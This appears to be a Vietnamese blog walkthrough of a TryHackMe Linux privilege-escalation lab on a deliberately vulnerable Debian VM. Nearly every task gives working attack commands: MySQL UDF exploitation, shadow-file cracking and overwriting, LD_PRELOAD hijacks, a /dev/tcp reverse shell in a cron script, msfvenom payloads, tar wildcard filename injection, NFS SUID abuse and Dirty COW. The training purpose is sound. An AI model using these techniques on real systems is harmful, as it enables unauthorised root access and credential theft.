

Task 1 Deploy the Vulnerable Debian VM

Triển khai máy ảo và sử dụng ssh để đăng nhập vào hệ thống

ssh user@MACHINE_IP

Task 2 Service Exploits

Dịch vụ MySQL đang chạy dưới quyền root và người dùng “root” cho dịch vụ không được gán mật khẩu. Chúng ta có thể sử dụng một cách khai thác phổ biến tận dụng các User Defined Functions (UDFs) để chạy các lệnh hệ thống với tư cách là người chủ thông qua dịch vụ MySQL.

Truy cập vào thư mục /home/user/tools/mysql-udf:

cd /home/user/tools/mysql-udf

Biên dịch mã khai thác raptor_udf2.c bằng lệnh sau:

gcc -g -c raptor_udf2.c -fPIC

gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc

Thực hiện đăng nhập vào mysql

mysql -u root

Thực thi các lệnh sau trên MySQL shell để tạo một User Defined Function (UDF) “do_system” sử dụng khai thác đã biên dịch:

use mysql;

create table foo(line blob);

insert into foo values(load_file(‘/home/user/tools/mysql-udf/raptor_udf2.so’));

select * from foo into dumpfile ‘/usr/lib/mysql/plugin/raptor_udf2.so’;

create function do_system returns integer soname ‘raptor_udf2.so’;

Sử dụng chức năng để sao chép /bin/bash sang /tmp/rootbash và đặt quyền SUID:

select do_system(‘cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash’);

Thoát ra khỏi trình bao MySQL (gõ exit hoặc \q và nhấn Enter) và chạy tệp thực thi / tmp / rootbash với -p để đạt được trình bao chạy với đặc quyền root:

/tmp/rootbash -p

Hãy nhớ xóa tệp thực thi / tmp / rootbash và thoát ra khỏi trình bao gốc trước khi tiếp tục vì bạn sẽ tạo lại tệp này sau đó trong phòng!

rm /tmp/rootbash

exit



Task 3 Weak File Permissions – Readable /etc/shadow

Tệp /etc/shadow chứa hàm băm mật khẩu người dùng và thường chỉ người dùng root mới có thể đọc được.

Lưu ý rằng tệp /etc/shadow trên máy ảo có thể đọc được:

ls -l /etc/shadow

Xem nội dung của tệp /etc/shadow:

cat /etc/shadow

Mỗi dòng của tệp đại diện cho một người dùng. Hàm băm mật khẩu của người dùng (nếu họ có) có thể được tìm thấy giữa dấu hai chấm đầu tiên và thứ hai (:) của mỗi dòng.

Lưu băm của người dùng root vào một tệp có tên là hash.txt trên máy ảo Kali của bạn và sử dụng john the ripper để crack nó. Trước tiên, bạn có thể phải giải nén /usr/share/wordlists/rockyou.txt.gz và chạy lệnh bằng sudo tùy thuộc vào phiên bản Kali của bạn:

john –wordlist = /usr/share/wordlists/rockyou.txt hash.txt

Chuyển sang người dùng root, sử dụng mật khẩu đã bẻ khóa:

su root

Hãy nhớ thoát ra khỏi root shell trước khi tiếp tục!

Task 4 Weak File Permissions – Writable /etc/shadow

Tệp /etc/shadow chứa hàm băm mật khẩu người dùng và thường chỉ người dùng root mới có thể đọc được.

Lưu ý rằng tệp /etc/shadow trên máy ảo có thể ghi được trên toàn thế giới:

ls -l /etc/shadow

Tạo mã băm mật khẩu mới với mật khẩu bạn chọn:

mkpasswd -m sha-512 newpasswordhere

Chỉnh sửa tệp /etc/shadow và thay thế băm mật khẩu của người dùng root ban đầu bằng băm mà bạn vừa tạo.

Chuyển sang người dùng root, sử dụng mật khẩu mới:

su root

Hãy nhớ thoát ra khỏi root shell trước khi tiếp tục!

Task 5 Weak File Permissions – Writable /etc/passwd

Tệp /etc/passwd chứa thông tin về tài khoản người dùng. Nó có thể đọc được bởi người dùng khác, nhưng thường chỉ người dùng root mới có thể ghi được. Về mặt lịch sử, tệp /etc/passwd chứa hàm băm mật khẩu người dùng và một số phiên bản Linux sẽ vẫn cho phép lưu trữ các hàm băm mật khẩu ở đó.

Lưu ý rằng tệp /etc/passwd có thể ghi được dưới quyền người dùng khác:

ls -l /etc/passwd

Tạo mã băm mật khẩu mới với mật khẩu bạn chọn:

openssl passwd newpasswordhere

Chỉnh sửa tệp /etc/passwd và đặt băm mật khẩu đã tạo giữa dấu hai chấm đầu tiên và thứ hai (:) của hàng của người dùng gốc (thay thế “x”).

Chuyển sang người dùng root, sử dụng mật khẩu mới:

su root

Ngoài ra, sao chép hàng của người dùng root và nối nó vào cuối tệp, thay đổi phiên bản đầu tiên của từ “root” thành “newroot” và đặt mã băm mật khẩu đã tạo giữa dấu hai chấm đầu tiên và thứ hai (thay thế “x”) .

Bây giờ chuyển sang người dùng newroot, sử dụng mật khẩu mới:

su newroot

Hãy nhớ thoát ra khỏi root shell trước khi tiếp tục!



Task 6 Sudo – Shell Escape Sequences

Liệt kê các chương trình mà sudo cho phép người dùng của bạn chạy:

sudo -l

Truy cập GTFOBins (https://gtfobins.github.io) và tìm kiếm một số tên chương trình. Nếu chương trình được liệt kê với “sudo” dưới dạng một hàm, bạn có thể sử dụng nó để nâng cao các đặc quyền, thường thông qua một chuỗi thoát.

Chọn một chương trình từ danh sách và cố gắng đạt được trình bao gốc, sử dụng hướng dẫn từ GTFOBins.

Để có thêm một thử thách, hãy cố gắng đạt được root shell bằng cách sử dụng tất cả các chương trình trong danh sách!

Hãy nhớ thoát ra khỏi root shell trước khi tiếp tục!

Task 7 Sudo – Environment Variables

Sudo có thể được cấu hình để kế thừa các biến môi trường nhất định từ môi trường của người dùng.

Kiểm tra biến môi trường nào được kế thừa (tìm các tùy chọn env_keep):sudo -l

LD_PRELOAD và LD_LIBRARY_PATH đều được kế thừa từ môi trường của người dùng. LD_PRELOAD tải một đối tượng được chia sẻ trước bất kỳ đối tượng nào khác khi chương trình được chạy. LD_LIBRARY_PATH cung cấp danh sách các thư mục nơi các thư viện được chia sẻ được tìm kiếm đầu tiên.tạo một đối tượng chia sẻ ở đường dẫn /home/user/tools/sudo/preload.c:

gcc -fPIC -shared -nostartfiles -o /tmp/preload.so /home/user/tools/sudo/preload.c

Chạy một trong những chương trình bạn được phép chạy qua sudo (được liệt kê khi chạy sudo -l), trong khi đặt biến môi trường LD_PRELOAD thành đường dẫn đầy đủ của đối tượng được chia sẻ mới:sudo LD_PRELOAD=/tmp/preload.so program-name-here

Root shell sinh ra. Thoát ra khỏi vỏ trước khi tiếp tục. Tùy thuộc vào chương trình bạn đã chọn, bạn cũng có thể cần thoát khỏi chương trình này.

Chạy ldd đối với tệp chương trình apache2 để xem chương trình sử dụng thư viện chia sẻ nào:ldd /usr/sbin/apache2

Tạo một đối tượng được chia sẻ có cùng tên với một trong các thư viện được liệt kê (libcrypt.so.1) bằng cách sử dụng mã tại/home/user/tools/sudo/library_path.c:

gcc -o /tmp/libcrypt.so.1 -shared -fPIC /home/user/tools/sudo/library_path.c

Chạy apache2 bằng sudo, trong khi cài đặt biến môi trường LD_LIBRARY_PATH thành / tmp (nơi chúng tôi xuất đối tượng chia sẻ đã biên dịch):

sudo LD_LIBRARY_PATH=/tmp apache2

Root shell sẽ sinh ra. Thoát ra khỏi root shell. Hãy thử đổi tên /tmp/libcrypt.so.1 thành tên của một thư viện khác được apache2 sử dụng và chạy lại apache2 bằng sudo một lần nữa. Nó đã hoạt động? Nếu không, hãy cố gắng tìm ra lý do tại sao không và cách mã library_path.c có thể được thay đổi để làm cho nó hoạt động. Hãy nhớ thoát ra khỏi root shell trước khi tiếp tục!

Task 8 Cron Jobs – File Permissions

Cron job là các chương trình hoặc script mà người dùng có thể lên lịch để chạy vào các thời điểm hoặc khoảng thời gian cụ thể. Các tệp bảng cron (crontabs) lưu trữ cấu hình cho các công việc cron. Crontab toàn hệ thống được đặt tại /etc/crontab.

Xem nội dung của crontab trên toàn hệ thống:cat /etc/crontab

Nên có hai công việc cron được lên lịch chạy mỗi phút. Một cái chạy override.sh, cái kia chạy /usr/local/bin/compress.sh.

Định vị đường dẫn đầy đủ của tệp override.sh:locate overwrite.sh

Lưu ý tệp này người dùng khác có thể ghi

ls -l /usr/local/bin/overwrite.sh

Thay thế nội dung của tệp override.sh bằng phần sau sau khi thay đổi địa chỉ IP thành địa chỉ của hộp Kali của bạn.

#!/bin/bash

bash -i >& /dev/tcp/10.10.10.10/4444 0>&1

Thiết lập trình nghe netcat trên hộp Kali của bạn trên cổng 4444 và đợi lệnh cron chạy (không lâu hơn một phút). Một trình bao gốc sẽ kết nối trở lại với trình nghe netcat của bạn.

nc -nvlp 4444

Nhớ xóa bỏ shell trước khi làm nhiệm vụ tiếp theo !



Task 9 Cron Jobs – PATH Environment Variable

Xem nội dung của tệp tin crontab:

cat /etc/crontab

Lưu ý rằng biến PATH bắt đầu bằng /home/user thư mục chính của người dùng của chúng tôi.Tạo một tệp tin overwrite.sh ở thư mục chính của bạn với nội dung sau:

#!/bin/bash

cp /bin/bash /tmp/rootbash

chmod +xs /tmp/rootbash

Cấp quyền thực thi cho tập tin:

chmod +x /home/user/overwrite.sh

Chờ cron chạy (không nên lâu hơn một phút). Chạy lệnh /tmp/ ootbash với -p để có được một trình chạy với đặc quyền root:/tmp/rootbash -p

Hãy nhớ xóa mã đã sửa đổi, xóa tệp thực thi / tmp / rootbash và thoát ra khỏi khung nâng cao trước khi tiếp tục vì bạn sẽ tạo lại tệp này sau đó trong phòng!rm /tmp/rootbash

exit

Task 10 Cron Jobs – Wildcards

Xem nội dung của tập tin chạy trong cron:

cat /usr/local/bin/compress.sh

Lưu ý rằng lệnh tar đang được chạy với ký tự đại diện (*) trong thư mục chính của bạn.

Hãy xem trang GTFOBins để biết tar. Lưu ý rằng tar có các tùy chọn dòng lệnh cho phép bạn chạy các lệnh khác như một phần của tính năng điểm kiểm tra.

Sử dụng msfvenom trên hộp Kali của bạn để tạo nhị phân ELF shell ngược. Cập nhật địa chỉ IP LHOST cho phù hợp:msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4444 -f elf -o shell.elf

Chuyển tệp shell.elf tới /home/user/ trên Debian VM (bạn có thể sử dụng scp hoặc lưu trữ tệp trên máy chủ web trên Kali của bạn và sử dụng wget). Đảm bảo rằng tệp có thể thực thi được:chmod +x /home/user/shell.elf

Tạo 2 tập tin ở thư mục /home/user:

touch /home/user/--checkpoint=1

touch /home/user/--checkpoint-action=exec=shell.elf

Khi lệnh tar trong cron job chạy, ký tự đại diện (*) sẽ mở rộng để bao gồm các tệp này. Vì tên tệp của chúng là các tùy chọn dòng lệnh tar hợp lệ, tar sẽ nhận ra chúng như vậy và coi chúng như các tùy chọn dòng lệnh chứ không phải tên tệp.

Thiết lập trình nghe netcat trên hộp Kali của bạn trên cổng 4444 và đợi lệnh cron chạy (không lâu hơn một phút). Một trình shell root sẽ kết nối trở lại với trình nghe netcat của bạn.nc -nvlp 4444

Hãy nhớ thoát ra khỏi trình bao gốc và xóa tất cả các tệp bạn đã tạo để ngăn công việc cron thực thi lại:rm /home/user/shell.elf

rm /home/user/--checkpoint=1

rm /home/user/--checkpoint-action=exec=shell.elf

Task 11 SUID / SGID Executables – Known Exploits

Tìm tất cả các tệp thi hành SUID / SGID trên máy ảo Debian:

find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null

Lưu ý rằng /usr/sbin/exim-4.84-3 xuất hiện trong kết quả. Cố gắng tìm một cách khai thác đã biết cho phiên bản exim này. Exploit-DB, Google và GitHub là những nơi tốt để tìm kiếm!

Sẽ có sẵn một khai thác leo thang đặc quyền cục bộ khớp với phiên bản exim này. Có thể tìm thấy một bản sao trên máy ảo Debian tại /home/user/tools/suid/exim/cve-2016-1531.sh.

Chạy tập lệnh khai thác để leo thang:

/home/user/tools/suid/exim/cve-2016-1531.sh

Nhớ thoát shell khi tiếp tục thực hiện nhiệm vụ khác!

Tập thực thi SUID /usr/local/bin/suid-so rất dễ bị chèn đối tượng chia sẻ.

Trước tiên, hãy thực thi tệp và lưu ý rằng hiện tại nó hiển thị thanh tiến trình trước khi thoát:

/usr/local/bin/suid-so

Chạy strace trên tệp và tìm kiếm đầu ra cho các lệnh gọi mở /access và lỗi “không có tệp như vậy”:

strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"

Lưu ý rằng tệp thực thi cố gắng tải đối tượng được chia sẻ /home/user/.config/libcalc.so trong thư mục chính của chúng tôi, nhưng không thể tìm thấy nó.

Tạo thư mục .config cho tệp libcalc.so:

mkdir /home/user/.config

Mã đối tượng được chia sẻ mẫu có thể được tìm thấy tại /home/user/tools/suid/libcalc.c. Nó chỉ đơn giản là sinh ra một Bash shell. Biên dịch mã thành một đối tượng được chia sẻ tại vị trí mà tệp thực thi suid-so đang tìm kiếm nó:

gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c

Thực thi lại tệp thực thi suid-so và lưu ý rằng lần này, thay vì thanh tiến trình, chúng ta nhận được một trình bao gốc.

/usr/local/bin/suid-so

Nhớ thoát shell khi tiếp tục thực hiện nhiệm vụ khác!

Tập tin thực thi /usr/local/bin/suid-env có thể bị khai thác do nó kế thừa biến môi trường PATH của người dùng và cố gắng thực thi các chương trình mà không chỉ định một đường dẫn tuyệt đối.

Đầu tiên, hãy thực thi tệp và lưu ý rằng nó có vẻ như đang cố gắng khởi động máy chủ web apache2:

/usr/local/bin/suid-env

Chạy các chuỗi trên tệp để tìm các chuỗi ký tự có thể in được:

strings /usr/local/bin/suid-env

Một dòng (“bắt đầu dịch vụ apache2”) gợi ý rằng tệp thực thi dịch vụ đang được gọi để khởi động máy chủ web, tuy nhiên đường dẫn đầy đủ của tệp thực thi (/usr/sbin/service) không được sử dụng.

Biên dịch mã tại /home/user/tools/suid/service.c thành một dịch vụ có thể thực thi được. Mã này chỉ tạo ra một trình Bash shell:

gcc -o service /home/user/tools/suid/service.c

Thêm trước thư mục hiện tại (hoặc nơi chứa tệp thực thi dịch vụ mới) vào biến PATH và chạy tệp thực thi suid-env để đạt được trình root shell:

PATH=.:$PATH /usr/local/bin/suid-env

Nhớ thoát shell khi tiếp tục thực hiện nhiệm vụ khác!

Task 14 SUID / SGID Executables – Abusing Shell Features (#1)

Thực thi /usr/local/bin/suid-env2 giống với /usr/local/bin/suid-env ngoại trừ việc nó sử dụng đường dẫn tuyệt đối của tệp thực thi dịch vụ (/usr/sbin/service) để khởi động máy chủ web apache2.

Xác minh điều này bằng lệnh strings:

strings /usr/local/bin/suid-env2

Trong các phiên bản Bash <4.2-048, có thể xác định các hàm shell với tên giống với đường dẫn tệp, sau đó xuất các hàm đó để chúng được sử dụng thay vì bất kỳ tệp thực thi thực tế nào tại đường dẫn tệp đó.

Xác minh rằng phiên bản Bash được cài đặt trên máy ảo Debian nhỏ hơn 4.2-048:

/bin/bash --version

Tạo một hàm Bash với tên “/usr/sbin/service” thực thi một trình bao Bash mới (sử dụng -p để các quyền được giữ nguyên) và xuất hàm:

function /usr/sbin/service { /bin/bash -p; }

export -f /usr/sbin/service

Chạy tệp thực thi suid-env2:

/usr/local/bin/suid-env2

Nhớ thoát shell khi tiếp tục thực hiện nhiệm vụ khác!

Task 15 SUID / SGID Executables – Abusing Shell Features (#2)

Lưu ý: Điều này sẽ không hoạt động trên Bash phiên bản 4.4 trở lên.

Khi ở chế độ gỡ lỗi, Bash sử dụng biến môi trường PS4 để hiển thị thêm lời nhắc cho các câu lệnh gỡ lỗi.

Chạy tệp thực thi /usr/local/bin/suid-env2 với tính năng gỡ lỗi bash được bật và biến PS4 được đặt thành lệnh nhúng tạo phiên bản SUID của /bin/bash:

env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2

Run the /tmp/rootbash executable with -p to gain a shell running with root privileges:

/tmp/rootbash -p

Hãy nhớ xóa tệp thực thi /tmp/rootbash và thoát ra khỏi khung nâng cao trước khi tiếp tục vì bạn sẽ tạo lại tệp này sau đó trong phòng!

rm /tmp/rootbash

exit

Nhớ thoát shell khi tiếp tục thực hiện nhiệm vụ khác!

Nếu người dùng vô tình nhập mật khẩu của họ trên dòng lệnh thay vì vào lời nhắc mật khẩu, mật khẩu đó có thể được ghi lại trong tệp lịch sử.

Xem nội dung của tất cả các tệp lịch sử ẩn trong thư mục chính của người dùng:

cat ~/.*history | less

Lưu ý rằng người dùng đã cố gắng kết nối với máy chủ MySQL tại một số thời điểm, sử dụng tên người dùng “root” và mật khẩu được gửi qua dòng lệnh. Lưu ý rằng không có khoảng trống giữa tùy chọn -p và mật khẩu!

Chuyển sang người dùng root, sử dụng mật khẩu:

su root

Nhớ thoát shell khi tiếp tục thực hiện nhiệm vụ khác!

Task 17 Passwords & Keys – Config Files

Các tệp cấu hình thường chứa mật khẩu ở dạng bản rõ hoặc các định dạng có thể đảo ngược khác.

Liệt kê nội dung của thư mục chính của người dùng:

ls /home/user

Lưu ý sự hiện diện của tệp cấu hình myvpn.ovpn. Xem nội dung của tệp:

cat /home/user/myvpn.ovpn

Tệp phải chứa tham chiếu đến một vị trí khác nơi có thể tìm thấy thông tin đăng nhập của người dùng gốc. Chuyển sang người dùng gốc, sử dụng thông tin đăng nhập:

su root

Nhớ thoát shell khi tiếp tục thực hiện nhiệm vụ khác!

Task 18 Passwords & Keys – SSH Keys

Đôi khi người dùng sao lưu các tệp quan trọng nhưng không bảo mật chúng bằng các quyền chính xác.

Tìm kiếm các tệp và thư mục ẩn trong thư mục gốc của hệ thống:

ls -la /

Lưu ý rằng dường như có một thư mục ẩn được gọi là .ssh. Xem nội dung của thư mục:

ls -l /.ssh

Lưu ý rằng có một tệp có thể đọc được trên thế giới được gọi là root_key. Kiểm tra thêm tệp này sẽ chỉ ra rằng nó là một khóa SSH riêng tư. Tên của tệp cho thấy nó dành cho người dùng root.

Sao chép khóa vào máy Kali của bạn (dễ dàng hơn chỉ cần xem nội dung của tệp root_key và sao chép / dán khóa) và cấp cho nó các quyền chính xác, nếu không ứng dụng SSH của bạn sẽ từ chối sử dụng nó:

chmod 600 root_key

Sử dụng khóa để đăng nhập vào máy ảo Debian làm tài khoản gốc (thay đổi IP cho phù hợp):

ssh -i root_key root@10.10.10.10

Nhớ thoát shell khi tiếp tục thực hiện nhiệm vụ khác!

Các tệp được tạo qua NFS kế thừa ID của người dùng từ xa. Nếu người dùng là root và root squashing được bật, thay vào đó, ID sẽ được đặt thành người dùng “nobody”.

Kiểm tra cấu hình chia sẻ NFS trên máy ảo Debian:

cat /etc/exports

Lưu ý rằng chia sẻ / tmp đã tắt tính năng thu gọn gốc.

Trên hộp Kali của bạn, hãy chuyển sang người dùng root của bạn nếu bạn chưa chạy với quyền root:

sudo su

Sử dụng người dùng root của Kali, tạo một điểm gắn kết trên hộp Kali của bạn và gắn kết chia sẻ / tmp (cập nhật IP cho phù hợp):

mkdir /tmp/nfs

mount -o rw,vers=2 10.10.10.10:/tmp /tmp/nfs

Vẫn sử dụng người dùng root của Kali, hãy tạo một tải trọng bằng msfvenom và lưu nó vào phần chia sẻ được gắn kết (tải trọng này chỉ đơn giản là gọi /bin/ bash):

msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf

Vẫn sử dụng người dùng root của Kali, hãy làm cho tệp thực thi được và đặt quyền SUID:

chmod +xs /tmp/nfs/shell.elf

Quay lại máy ảo Debian, với tư cách là tài khoản người dùng có đặc quyền thấp, hãy thực thi tệp shell:

/tmp/shell.elf

Nhớ thoát shell khi tiếp tục thực hiện nhiệm vụ khác!

Việc khai thác Kernel có thể khiến hệ thống ở trạng thái không ổn định, đó là lý do tại sao bạn chỉ nên chạy chúng như một phương sách cuối cùng.

Chạy công cụ Linux Exploit Suggester 2 để xác định khả năng khai thác nhân trên hệ thống hiện tại:

perl /home/user/tools/kernel-exploits/linux-exploit-suggester-2/linux-exploit-suggester-2.pl

Khai thác hạt nhân Linux phổ biến “Dirty COW” nên được liệt kê. Bạn có thể tìm thấy mã khai thác cho BÒ Bẩn tại /home/user/tools/kernel-exploits/dirtycow/c0w.c. Nó thay thế tệp SUID /usr/bin/passwd bằng tệp sinh ra shell (bản sao lưu của / usr / bin / passwd được thực hiện tại / tmp / bak).

Biên dịch mã và chạy nó (lưu ý rằng có thể mất vài phút để hoàn thành):

gcc -pthread /home/user/tools/kernel-exploits/dirtycow/c0w.c -o c0w

./c0w

Khi quá trình khai thác hoàn tất, hãy chạy /usr/bin/passwd để lấy root shell:

/usr/bin/passwd

Hãy nhớ khôi phục tệp gốc /usr/bin/passwd và thoát khỏi trình bao gốc trước khi tiếp tục!

mv /tmp/bak /usr/bin/passwd

exit

Task 21 Privilege Escalation Scripts

Một số công cụ đã được viết để giúp tìm ra các yêu cầu leo thang đặc quyền tiềm năng trên Linux. Ba trong số các công cụ này đã được đưa vào máy ảo Debian trong thư mục sau: /home/user/tools/privesc-scripts

![Advent of Cyber 2 [2020] - Tryhackme - Write Up - Day 6](https://blogger.googleusercontent.com/img/a/AVvXsEhIic8kJT_K1i3mGXuICCBHxPIsYBBTLCdhxoouiY6zqqCvtFx6wbjy0kKwHiinXqN0fUn0dIn1VOdXNeCFrNpy7T6-S6ADkyZAdzySHSsEBpxTeDkVFIJGmkfg5rQnDdle62dfclyeS0soWVJDYTue7O2_vM74JJYWhFcKl2-bOttiphBgQ5EMZW9yBQ=w72-h72-p-k-no-nu)

0 Comments